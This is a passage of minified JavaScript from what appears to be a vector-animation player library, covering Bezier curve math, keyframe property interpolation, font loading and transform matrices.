h,c=s(r=r<0?0:r>1?1:r,l),p=s(a=a>1?1:a,l),d=t.length,u=1-c,f=1-p,m=u*u*u,g=c*u*u*3,v=c*c*u*3,y=c*c*c,_=u*u*f,b=c*u*f+u*c*f+u*u*p,w=c*c*f+u*c*p+c*u*p,x=c*c*p,S=u*f*f,k=c*f*f+u*p*f+u*f*p,A=c*p*f+u*p*p+c*f*p,P=c*p*p,E=f*f*f,T=p*f*f+f*p*f+f*f*p,C=p*p*f+f*p*p+p*f*p,M=p*p*p;for(h=0;h<d;h+=1)o[4*h]=Math.round(1e3*(m*t[h]+g*n[h]+v*i[h]+y*e[h]))/1e3,o[4*h+1]=Math.round(1e3*(_*t[h]+b*n[h]+w*i[h]+x*e[h]))/1e3,o[4*h+2]=Math.round(1e3*(S*t[h]+k*n[h]+A*i[h]+P*e[h]))/1e3,o[4*h+3]=Math.round(1e3*(E*t[h]+T*n[h]+C*i[h]+M*e[h]))/1e3;return o},getPointInSegment:function(t,e,n,i,r,a){var o=s(r,a),l=1-o;return[Math.round(1e3*(l*l*l*t[0]+(o*l*l+l*o*l+l*l*o)*n[0]+(o*o*l+l*o*o+o*l*o)*i[0]+o*o*o*e[0]))/1e3,Math.round(1e3*(l*l*l*t[1]+(o*l*l+l*o*l+l*l*o)*n[1]+(o*o*l+l*o*o+o*l*o)*i[1]+o*o*o*e[1]))/1e3]},buildBezierData:a,pointOnLine2D:t,pointOnLine3D:function(e,n,i,r,a,s,o,l,h){if(0===i&&0===s&&0===h)return t(e,n,r,a,o,l);var c,p=Math.sqrt(Math.pow(r-e,2)+Math.pow(a-n,2)+Math.pow(s-i,2)),d=Math.sqrt(Math.pow(o-e,2)+Math.pow(l-n,2)+Math.pow(h-i,2)),u=Math.sqrt(Math.pow(o-r,2)+Math.pow(l-a,2)+Math.pow(h-s,2));return(c=p>d?p>u?p-d-u:u-d-p:u>d?u-d-p:d-p-u)>-1e-4&&c<1e-4}}}!function(){for(var t=0,e=["ms","moz","webkit","o"],n=0;n<e.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[e[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[n]+"CancelAnimationFrame"]||window[e[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,n){var i=(new Date).getTime(),r=Math.max(0,16-(i-t)),a=setTimeout((function(){e(i+r)}),r);return t=i+r,a}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}();var bez=bezFunction();function dataFunctionManager(){function t(r,a,s){var o,l,h,c,p,d,u,f=r.length;for(l=0;l<f;l+=1)if("ks"in(o=r[l])&&!o.completed){if(o.completed=!0,o.tt&&(r[l-1].td=o.tt),o.hasMask){var m=o.masksProperties;for(c=m.length,h=0;h<c;h+=1)if(m[h].pt.k.i)i(m[h].pt.k);else for(d=m[h].pt.k.length,p=0;p<d;p+=1)m[h].pt.k[p].s&&i(m[h].pt.k[p].s[0]),m[h].pt.k[p].e&&i(m[h].pt.k[p].e[0])}0===o.ty?(o.layers=e(o.refId,a),t(o.layers,a,s)):4===o.ty?n(o.shapes):5==o.ty&&(0!==(u=o).t.a.length||"m"in u.t.p||(u.singleShape=!0))}}function e(t,e){for(var n=0,i=e.length;n<i;){if(e[n].id===t)return e[n].layers.__used?JSON.parse(JSON.stringify(e[n].layers)):(e[n].layers.__used=!0,e[n].layers);n+=1}}function n(t){var e,r,a;for(e=t.length-1;e>=0;e-=1)if("sh"==t[e].ty)if(t[e].ks.k.i)i(t[e].ks.k);else for(a=t[e].ks.k.length,r=0;r<a;r+=1)t[e].ks.k[r].s&&i(t[e].ks.k[r].s[0]),t[e].ks.k[r].e&&i(t[e].ks.k[r].e[0]);else"gr"==t[e].ty&&n(t[e].it)}function i(t){var e,n=t.i.length;for(e=0;e<n;e+=1)t.i[e][0]+=t.v[e][0],t.i[e][1]+=t.v[e][1],t.o[e][0]+=t.v[e][0],t.o[e][1]+=t.v[e][1]}function r(t,e){var n=e?e.split("."):[100,100,100];return t[0]>n[0]||!(n[0]>t[0])&&(t[1]>n[1]||!(n[1]>t[1])&&(t[2]>n[2]||!(n[2]>t[2])&&void 0))}var a,s=function(){var t=[4,4,14];function e(t){var e,n,i,r=t.length;for(e=0;e<r;e+=1)5===t[e].ty&&(n=t[e],i=void 0,i=n.t.d,n.t.d={k:[{s:i,t:0}]})}return function(n){if(r(t,n.v)&&(e(n.layers),n.assets)){var i,a=n.assets.length;for(i=0;i<a;i+=1)n.assets[i].layers&&e(n.assets[i].layers)}}}(),o=(a=[4,7,99],function(t){if(t.chars&&!r(a,t.v)){var e,n,s,o,l,h=t.chars.length;for(e=0;e<h;e+=1)if(t.chars[e].data&&t.chars[e].data.shapes)for(s=(l=t.chars[e].data.shapes[0].it).length,n=0;n<s;n+=1)(o=l[n].ks.k).__converted||(i(l[n].ks.k),o.__converted=!0)}}),l=function(){var t=[4,1,9];function e(t){var n,i,r,a=t.length;for(n=0;n<a;n+=1)if("gr"===t[n].ty)e(t[n].it);else if("fl"===t[n].ty||"st"===t[n].ty)if(t[n].c.k&&t[n].c.k[0].i)for(r=t[n].c.k.length,i=0;i<r;i+=1)t[n].c.k[i].s&&(t[n].c.k[i].s[0]/=255,t[n].c.k[i].s[1]/=255,t[n].c.k[i].s[2]/=255,t[n].c.k[i].s[3]/=255),t[n].c.k[i].e&&(t[n].c.k[i].e[0]/=255,t[n].c.k[i].e[1]/=255,t[n].c.k[i].e[2]/=255,t[n].c.k[i].e[3]/=255);else t[n].c.k[0]/=255,t[n].c.k[1]/=255,t[n].c.k[2]/=255,t[n].c.k[3]/=255}function n(t){var n,i=t.length;for(n=0;n<i;n+=1)4===t[n].ty&&e(t[n].shapes)}return function(e){if(r(t,e.v)&&(n(e.layers),e.assets)){var i,a=e.assets.length;for(i=0;i<a;i+=1)e.assets[i].layers&&n(e.assets[i].layers)}}}(),h=function(){var t=[4,4,18];function e(t){var n,i,r;for(n=t.length-1;n>=0;n-=1)if("sh"==t[n].ty)if(t[n].ks.k.i)t[n].ks.k.c=t[n].closed;else for(r=t[n].ks.k.length,i=0;i<r;i+=1)t[n].ks.k[i].s&&(t[n].ks.k[i].s[0].c=t[n].closed),t[n].ks.k[i].e&&(t[n].ks.k[i].e[0].c=t[n].closed);else"gr"==t[n].ty&&e(t[n].it)}function n(t){var n,i,r,a,s,o,l=t.length;for(i=0;i<l;i+=1){if((n=t[i]).hasMask){var h=n.masksProperties;for(a=h.length,r=0;r<a;r+=1)if(h[r].pt.k.i)h[r].pt.k.c=h[r].cl;else for(o=h[r].pt.k.length,s=0;s<o;s+=1)h[r].pt.k[s].s&&(h[r].pt.k[s].s[0].c=h[r].cl),h[r].pt.k[s].e&&(h[r].pt.k[s].e[0].c=h[r].cl)}4===n.ty&&e(n.shapes)}}return function(e){if(r(t,e.v)&&(n(e.layers),e.assets)){var i,a=e.assets.length;for(i=0;i<a;i+=1)e.assets[i].layers&&n(e.assets[i].layers)}}}();var c={completeData:function(e,n){e.__complete||(l(e),s(e),o(e),h(e),t(e.layers,e.assets,n),e.__complete=!0)}};return c}var dataManager=dataFunctionManager(),FontManager=function(){var t=5e3,e={w:0,size:0,shapes:[]},n=[];function i(t,e){var n=createTag("span");n.style.fontFamily=e;var i=createTag("span");i.innerHTML="giItT1WQy@!-/#",n.style.position="absolute",n.style.left="-10000px",n.style.top="-10000px",n.style.fontSize="300px",n.style.fontVariant="normal",n.style.fontStyle="normal",n.style.fontWeight="normal",n.style.letterSpacing="0",n.appendChild(i),document.body.appendChild(n);var r=i.offsetWidth;return i.style.fontFamily=t+", "+e,{node:i,w:r,parent:n}}function r(t,e){var n=createNS("text");return n.style.fontSize="100px",n.setAttribute("font-family",e.fFamily),n.setAttribute("font-style",e.fStyle),n.setAttribute("font-weight",e.fWeight),n.textContent="1",e.fClass?(n.style.fontFamily="inherit",n.setAttribute("class",e.fClass)):n.style.fontFamily=e.fFamily,t.appendChild(n),createTag("canvas").getContext("2d").font=e.fWeight+" "+e.fStyle+" 100px "+e.fFamily,n}n=n.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var a=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this.initTime=Date.now()};return a.getCombinedCharacterCodes=function(){return n},a.prototype.addChars=function(t){if(t){this.chars||(this.chars=[]);var e,n,i,r=t.length,a=this.chars.length;for(e=0;e<r;e+=1){for(n=0,i=!1;n<a;)this.chars[n].style===t[e].style&&this.chars[n].fFamily===t[e].fFamily&&this.chars[n].ch===t[e].ch&&(i=!0),n+=1;i||(this.chars.push(t[e]),a+=1)}}},a.prototype.addFonts=function(t,e){if(t){if(this.chars)return this.isLoaded=!0,void(this.fonts=t.list);var n,a=t.list,s=a.length,o=s;for(n=0;n<s;n+=1){var l,h,c=!0;if(a[n].loaded=!1,a[n].monoCase=i(a[n].fFamily,"monospace"),a[n].sansCase=i(a[n].fFamily,"sans-serif"),a[n].fPath){if("p"===a[n].fOrigin||3===a[n].origin){if((l=document.querySelectorAll('style[f-forigin="p"][f-family="'+a[n].fFamily+'"], style[f-origin="3"][f-family="'+a[n].fFamily+'"]')).length>0&&(c=!1),c){var p=createTag("style");p.setAttribute("f-forigin",a[n].fOrigin),p.setAttribute("f-origin",a[n].origin),p.setAttribute("f-family",a[n].fFamily),p.type="text/css",p.innerHTML="@font-face {font-family: "+a[n].fFamily+"; font-style: normal; src: url('"+a[n].fPath+"');}",e.appendChild(p)}}else if("g"===a[n].fOrigin||1===a[n].origin){for(l=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),h=0;h<l.length;h++)-1!==l[h].href.indexOf(a[n].fPath)&&(c=!1);if(c){var d=createTag("link");d.setAttribute("f-forigin",a[n].fOrigin),d.setAttribute("f-origin",a[n].origin),d.type="text/css",d.rel="stylesheet",d.href=a[n].fPath,document.body.appendChild(d)}}else if("t"===a[n].fOrigin||2===a[n].origin){for(l=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),h=0;h<l.length;h++)a[n].fPath===l[h].src&&(c=!1);if(c){var u=createTag("link");u.setAttribute("f-forigin",a[n].fOrigin),u.setAttribute("f-origin",a[n].origin),u.setAttribute("rel","stylesheet"),u.setAttribute("href",a[n].fPath),e.appendChild(u)}}}else a[n].loaded=!0,o-=1;a[n].helper=r(e,a[n]),a[n].cache={},this.fonts.push(a[n])}0===o?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},a.prototype.getCharData=function(t,n,i){for(var r=0,a=this.chars.length;r<a;){if(this.chars[r].ch===t&&this.chars[r].style===n&&this.chars[r].fFamily===i)return this.chars[r];r+=1}return("string"==typeof t&&13!==t.charCodeAt(0)||!t)&&console&&console.warn&&console.warn("Missing character from exported characters list: ",t,n,i),e},a.prototype.getFontByName=function(t){for(var e=0,n=this.fonts.length;e<n;){if(this.fonts[e].fName===t)return this.fonts[e];e+=1}return this.fonts[0]},a.prototype.measureText=function(t,e,n){var i=this.getFontByName(e),r=t.charCodeAt(0);if(!i.cache[r+1]){var a=i.helper;if(" "===t){a.textContent="|"+t+"|";var s=a.getComputedTextLength();a.textContent="||";var o=a.getComputedTextLength();i.cache[r+1]=(s-o)/100}else a.textContent=t,i.cache[r+1]=a.getComputedTextLength()/100}return i.cache[r+1]*n},a.prototype.checkLoadedFonts=function(){var e,n,i,r=this.fonts.length,a=r;for(e=0;e<r;e+=1)this.fonts[e].loaded?a-=1:"n"===this.fonts[e].fOrigin||0===this.fonts[e].origin?this.fonts[e].loaded=!0:(n=this.fonts[e].monoCase.node,i=this.fonts[e].monoCase.w,n.offsetWidth!==i?(a-=1,this.fonts[e].loaded=!0):(n=this.fonts[e].sansCase.node,i=this.fonts[e].sansCase.w,n.offsetWidth!==i&&(a-=1,this.fonts[e].loaded=!0)),this.fonts[e].loaded&&(this.fonts[e].sansCase.parent.parentNode.removeChild(this.fonts[e].sansCase.parent),this.fonts[e].monoCase.parent.parentNode.removeChild(this.fonts[e].monoCase.parent)));0!==a&&Date.now()-this.initTime<t?setTimeout(this.checkLoadedFonts.bind(this),20):setTimeout(function(){this.isLoaded=!0}.bind(this),0)},a.prototype.loaded=function(){return this.isLoaded},a}(),PropertyFactory=function(){var t=initialDefaultFrame,e=Math.abs;function n(t,e){var n,r=this.offsetTime;"multidimensional"===this.propType&&(n=createTypedArray("float32",this.pv.length));for(var a,s,o,l,h,c,p,d,u=e.lastIndex,f=u,m=this.keyframes.length-1,g=!0;g;){if(a=this.keyframes[f],s=this.keyframes[f+1],f===m-1&&t>=s.t-r){a.h&&(a=s),u=0;break}if(s.t-r>t){u=f;break}f<m-1?f+=1:(u=0,g=!1)}var v,y,_,b,w,x,S,k,A,P,E=s.t-r,T=a.t-r;if(a.to){a.bezierData||(a.bezierData=bez.buildBezierData(a.s,s.s||a.e,a.to,a.ti));var C=a.bezierData;if(t>=E||t<T){var M=t>=E?C.points.length-1:0;for(l=C.points[M].point.length,o=0;o<l;o+=1)n[o]=C.points[M].point[o]}else{a.__fnct?d=a.__fnct:(d=BezierFactory.getBezierEasing(a.o.x,a.o.y,a.i.x,a.i.y,a.n).get,a.__fnct=d),h=d((t-T)/(E-T));var D,F=C.segmentLength*h,I=e.lastFrame<t&&e._lastKeyframeIndex===f?e._lastAddedLength:0;for(p=e.lastFrame<t&&e._lastKeyframeIndex===f?e._lastPoint:0,g=!0,c=C.points.length;g;){if(I+=C.points[p].partialLength,0===F||0===h||p===C.points.length-1){for(l=C.points[p].point.length,o=0;o<l;o+=1)n[o]=C.points[p].point[o];break}if(F>=I&&F<I+C.points[p+1].partialLength){for(D=(F-I)/C.points[p+1].partialLength,l=C.points[p].point.length,o=0;o<l;o+=1)n[o]=C.points[p].point[o]+(C.points[p+1].point[o]-C.points[p].point[o])*D;break}p<c-1?p+=1:g=!1}e._lastPoint=p,e._lastAddedLength=I-C.points[p].partialLength,e._lastKeyframeIndex=f}}else{var $,L,O,j,N;if(m=a.s.length,v=s.s||a.e,this.sh&&1!==a.h)if(t>=E)n[0]=v[0],n[1]=v[1],n[2]=v[2];else if(t<=T)n[0]=a.s[0],n[1]=a.s[1],n[2]=a.s[2];else{var R=i(a.s),V=i(v);y=n,_=function(t,e,n){var i,r,a,s,o,l=[],h=t[0],c=t[1],p=t[2],d=t[3],u=e[0],f=e[1],m=e[2],g=e[3];return(r=h*u+c*f+p*m+d*g)<0&&(r=-r,u=-u,f=-f,m=-m,g=-g),1-r>1e-6?(i=Math.acos(r),a=Math.sin(i),s=Math.sin((1-n)*i)/a,o=Math.sin(n*i)/a):(s=1-n,o=n),l[0]=s*h+o*u,l[1]=s*c+o*f,l[2]=s*p+o*m,l[3]=s*d+o*g,l}(R,V,(t-T)/(E-T)),b=_[0],w=_[1],x=_[2],S=_[3],k=Math.atan2(2*w*S-2*b*x,1-2*w*w-2*x*x),A=Math.asin(2*b*w+2*x*S),P=Math.atan2(2*b*S-2*w*x,1-2*b*b-2*x*x),y[0]=k/degToRads,y[1]=A/degToRads,y[2]=P/degToRads}else for(f=0;f<m;f+=1)1!==a.h&&(t>=E?h=1:t<T?h=0:(a.o.x.constructor===Array?(a.__fnct||(a.__fnct=[]),a.__fnct[f]?d=a.__fnct[f]:($=void 0===a.o.x[f]?a.o.x[0]:a.o.x[f],L=void 0===a.o.y[f]?a.o.y[0]:a.o.y[f],O=void 0===a.i.x[f]?a.i.x[0]:a.i.x[f],j=void 0===a.i.y[f]?a.i.y[0]:a.i.y[f],d=BezierFactory.getBezierEasing($,L,O,j).get,a.__fnct[f]=d)):a.__fnct?d=a.__fnct:($=a.o.x,L=a.o.y,O=a.i.x,j=a.i.y,d=BezierFactory.getBezierEasing($,L,O,j).get,a.__fnct=d),h=d((t-T)/(E-T)))),v=s.s||a.e,N=1===a.h?a.s[f]:a.s[f]+(v[f]-a.s[f])*h,1===m?n=N:n[f]=N}return e.lastIndex=u,n}function i(t){var e=t[0]*degToRads,n=t[1]*degToRads,i=t[2]*degToRads,r=Math.cos(e/2),a=Math.cos(n/2),s=Math.cos(i/2),o=Math.sin(e/2),l=Math.sin(n/2),h=Math.sin(i/2);return[o*l*s+r*a*h,o*a*s+r*l*h,r*l*s-o*a*h,r*a*s-o*l*h]}function r(){var e=this.comp.renderedFrame-this.offsetTime,n=this.keyframes[0].t-this.offsetTime,i=this.keyframes[this.keyframes.length-1].t-this.offsetTime;if(!(e===this._caching.lastFrame||this._caching.lastFrame!==t&&(this._caching.lastFrame>=i&&e>=i||this._caching.lastFrame<n&&e<n))){this._caching.lastFrame>=e&&(this._caching._lastKeyframeIndex=-1,this._caching.lastIndex=0);var r=this.interpolateValue(e,this._caching);this.pv=r}return this._caching.lastFrame=e,this.pv}function a(t){var n;if("unidimensional"===this.propType)n=t*this.mult,e(this.v-n)>1e-5&&(this.v=n,this._mdf=!0);else for(var i=0,r=this.v.length;i<r;)n=t[i]*this.mult,e(this.v[i]-n)>1e-5&&(this.v[i]=n,this._mdf=!0),i+=1}function s(){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length)if(this.lock)this.setVValue(this.pv);else{this.lock=!0,this._mdf=this._isFirstFrame;var t,e=this.effectsSequence.length,n=this.kf?this.pv:this.data.k;for(t=0;t<e;t+=1)n=this.effectsSequence[t](n);this.setVValue(n),this._isFirstFrame=!1,this.lock=!1,this.frameId=this.elem.globalData.frameId}}function o(t){this.effectsSequence.push(t),this.container.addDynamicProperty(this)}function l(t,e,n,i){this.propType="unidimensional",this.mult=n||1,this.data=e,this.v=n?e.k*n:e.k,this.pv=e.k,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.vel=0,this.effectsSequence=[],this._isFirstFrame=!0,this.getValue=s,this.setVValue=a,this.addEffect=o}function h(t,e,n,i){this.propType="multidimensional",this.mult=n||1,this.data=e,this._mdf=!1,this.elem=t,this.container=i,this.comp=t.comp,this.k=!1,this.kf=!1,this.frameId=-1;var r,l=e.k.length;for(this.v=createTypedArray("float32",l),this.pv=createTypedArray("float32",l),createTypedArray("float32",l),this.vel=createTypedArray("float32",l),r=0;r<l;r+=1)this.v[r]=e.k[r]*this.mult,this.pv[r]=e.k[r];this._isFirstFrame=!0,this.effectsSequence=[],this.getValue=s,this.setVValue=a,this.addEffect=o}function c(e,i,l,h){this.propType="unidimensional",this.keyframes=i.k,this.offsetTime=e.data.st,this.frameId=-1,this._caching={lastFrame:t,lastIndex:0,value:0,_lastKeyframeIndex:-1},this.k=!0,this.kf=!0,this.data=i,this.mult=l||1,this.elem=e,this.container=h,this.comp=e.comp,this.v=t,this.pv=t,this._isFirstFrame=!0,this.getValue=s,this.setVValue=a,this.interpolateValue=n,this.effectsSequence=[r.bind(this)],this.addEffect=o}function p(e,i,l,h){this.propType="multidimensional";var c,p,d,u,f,m=i.k.length;for(c=0;c<m-1;c+=1)i.k[c].to&&i.k[c].s&&i.k[c].e&&(p=i.k[c].s,d=i.k[c].e,u=i.k[c].to,f=i.k[c].ti,(2===p.length&&(p[0]!==d[0]||p[1]!==d[1])&&bez.pointOnLine2D(p[0],p[1],d[0],d[1],p[0]+u[0],p[1]+u[1])&&bez.pointOnLine2D(p[0],p[1],d[0],d[1],d[0]+f[0],d[1]+f[1])||3===p.length&&(p[0]!==d[0]||p[1]!==d[1]||p[2]!==d[2])&&bez.pointOnLine3D(p[0],p[1],p[2],d[0],d[1],d[2],p[0]+u[0],p[1]+u[1],p[2]+u[2])&&bez.pointOnLine3D(p[0],p[1],p[2],d[0],d[1],d[2],d[0]+f[0],d[1]+f[1],d[2]+f[2]))&&(i.k[c].to=null,i.k[c].ti=null),p[0]===d[0]&&p[1]===d[1]&&0===u[0]&&0===u[1]&&0===f[0]&&0===f[1]&&(2===p.length||p[2]===d[2]&&0===u[2]&&0===f[2])&&(i.k[c].to=null,i.k[c].ti=null));this.effectsSequence=[r.bind(this)],this.keyframes=i.k,this.offsetTime=e.data.st,this.k=!0,this.kf=!0,this._isFirstFrame=!0,this.mult=l||1,this.elem=e,this.container=h,this.comp=e.comp,this.getValue=s,this.setVValue=a,this.interpolateValue=n,this.frameId=-1;var g=i.k[0].s.length;for(this.v=createTypedArray("float32",g),this.pv=createTypedArray("float32",g),c=0;c<g;c+=1)this.v[c]=t,this.pv[c]=t;this._caching={lastFrame:t,lastIndex:0,value:createTypedArray("float32",g)},this.addEffect=o}return{getProp:function(t,e,n,i,r){var a;if(e.k.length)if("number"==typeof e.k[0])a=new h(t,e,i,r);else switch(n){case 0:a=new c(t,e,i,r);break;case 1:a=new p(t,e,i,r)}else a=new l(t,e,i,r);return a.effectsSequence.length&&r.addDynamicProperty(a),a}}}(),TransformPropertyFactory=function(){function t(t,e,n){if(this.elem=t,this.frameId=-1,this.propType="transform",this.data=e,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(n||t),e.p&&e.p.s?(this.px=PropertyFactory.getProp(t,e.p.x,0,0,this),this.py=PropertyFactory.getProp(t,e.p.y,0,0,this),e.p.z&&(this.pz=PropertyFactory.getProp(t,e.p.z,0,0,this))):this.p=PropertyFactory.getProp(t,e.p||{k:[0,0,0]},1,0,this),e.rx){if(this.rx=PropertyFactory.getProp(t,e.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(t,e.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(t,e.rz,0,degToRads,this),e.or.k[0].ti){var i,r=e.or.k.length;for(i=0;i<r;i+=1)e.or.k[i].to=e.or.k[i].ti=null}this.or=PropertyFactory.getProp(t,e.or,1,degToRads,this),this.or.sh=!0}else this.r=PropertyFactory.getProp(t,e.r||{k:0},0,degToRads,this);e.sk&&(this.sk=PropertyFactory.getProp(t,e.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(t,e.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(t,e.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(t,e.s||{k:[100,100,100]},1,.01,this),e.o?this.o=PropertyFactory.getProp(t,e.o,0,.01,t):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0)}return t.prototype={applyToMatrix:function(t){var e=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||e,this.a&&t.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&t.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&t.skewFromAxis(-this.sk.v,this.sa.v),this.r?t.rotate(-this.r.v):t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?t.translate(this.px.v,this.py.v,-this.pz.v):t.translate(this.px.v,this.py.v,0):t.translate(this.p.v[0],this.p.v[1],-this.p.v[2])},getValue:function(t){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||t){if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var e,n,i=this.elem.globalData.frameRate;if(this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(e=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/i,0),n=this.p.getValueAtTime(this.p.keyframes[0].t/i,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(e=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/i,0),n=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.01)/i,0)):(e=this.p.pv,n=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/i,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){e=[],n=[];var r=this.px,a=this.py;r._caching.lastFrame+r.offsetTime<=r.keyframes[0].t?(e[0]=r.getValueAtTime((r.keyframes[0].t+.01)/i,0),e[1]=a.getValueAtTime((a.keyframes[0].t+.01)/i,0),n[0]=r.getValueAtTime(r.keyframes[0].t/i,0),n[1]=a.getValueAtTime(a.keyframes[0].t/i,0)):r._caching.lastFrame+r.offsetTime>=r.keyframes[r.keyframes.length-1].t?(e[0]=r.getValueAtTime(r.keyframes[r.keyframes.length-1].t/i,0),e[1]=a.getValueAtTime(a.keyframes[a.keyframes.length-1].t/i,0),n[0]=r.getValueAtTime((r.keyframes[r.keyframes.length-1].t-.01)/i,0),n[1]=a.getValueAtTime((a.keyframes[a.keyframes.length-1].t-.01)/i,0)):(e=[r.pv,a.pv],n[0]=r.getValueAtTime((r._caching.lastFrame+r.offsetTime-.01)/i,r.offsetTime),n[1]=a.getValueAtTime((a._caching.lastFrame+a.offsetTime-.01)/i,a.offsetTime))}this.v.rotate(-Math.atan2(e[1]-n[1],e[0]-n[0]))}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2])}this.frameId=this.elem.globalData.frameId}},precalculateMatrix:function(){if(!this.a.k&&(this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1,!this.s.effectsSequence.length)){if(this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2,this.sk){if(this.sk.effectsSequence.length||this.sa.effectsSequence.length)return;this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3}if(this.r){if(this.r.effectsSequence.length)return;this.pre.rotate(-this.r.v),this.appliedTransformations=4}else this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],t),t.prototype.addDynamicProperty=function(t){this._addDynamicProperty(t),this.elem.addDynamicProperty(t),this._isDirty=!0},t.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(e,n,i){return new t(e,n,i)}}}();function ShapePath(){this.c=!1,this._length=0,this._maxLength=8,this.v=createSizedArray(this._maxLength),this.o=createSizedArray(this._maxLength),this.i=createSizedArray(this._maxLength)}ShapePath.prototype.setPathData=function(t,e){this.c=t,this.setLength(e);for(var n=0;n<e;)this.v[n]=point_pool.newElement(),this.o[n]=point_pool.newElement(),this.i[n]=point_pool.newElement(),n+=1},ShapePath.prototype.setLength=function(t){for(;this._maxLength<t;)this.doubleArrayLength();this._length=t},ShapePath.prototype.doubleArrayLength=function(){this.v=this.v.concat(createSizedArray(this._maxLength)),this.i=this.i.concat(createSizedArray(this._maxLength)),this.o=this.o.concat(createSizedArray(this._maxLength)),this._maxLength*=2},ShapePath.prototype.setXYAt=function(t,e,n,i,r){var a;switch(this._length=Math.max(this._length,i+1),this._length>=this._maxLength&&this.doubleArrayLength(),n){case"v":a=this.v;break;case"i":a=this.i;break;case"o":a=this.o}(!a[i]||a[i]&&!r)&&(a[i]=point_pool.newElement()),a[i][0]=t,a[i][1]=e},ShapePath.prototype.setTripleAt=function(t,e,n,i,r,a,s,o){this.setXYAt(t,e,"v",s,o),this.setXYAt(n,i,"o",s,o),this.setXYAt(r,a,"i",s,o)},ShapePath.prototype.reverse=function(){var t=new ShapePath;t.setPathData(this.c,this._length);var e=this.v,n=this.o,i=this.i,r=0;this.c&&(t.setTripleAt(e[0][0],e[0][1],i[0][0],i[0][1],n[0][0],n[0][1],0,!1),r=1);var a,s=this._length-1,o=this._length;for(a=r;a<o;a+=1)t.setTripleAt(e[s][0],e[s][1],i[s][0],i[s][1],n[s][0],n[s][1],a,!1),s-=1;return t};var ShapePropertyFactory=function(){var t=-999999;function e(t,e,n){var i,r,a,s,o,l,h,c,p,d=n.lastIndex,u=this.keyframes;if(t<u[0].t-this.offsetTime)i=u[0].s[0],a=!0,d=0;else if(t>=u[u.length-1].t-this.offsetTime)i=u[u.length-1].s?u[u.length-1].s[0]:u[u.length-2].e[0],a=!0;else{for(var f,m,g=d,v=u.length-1,y=!0;y&&(f=u[g],!((m=u[g+1]).t-this.offsetTime>t));)g<v-1?g+=1:y=!1;if(d=g,!(a=1===f.h)){if(t>=m.t-this.offsetTime)c=1;else if(t<f.t-this.offsetTime)c=0;else{var 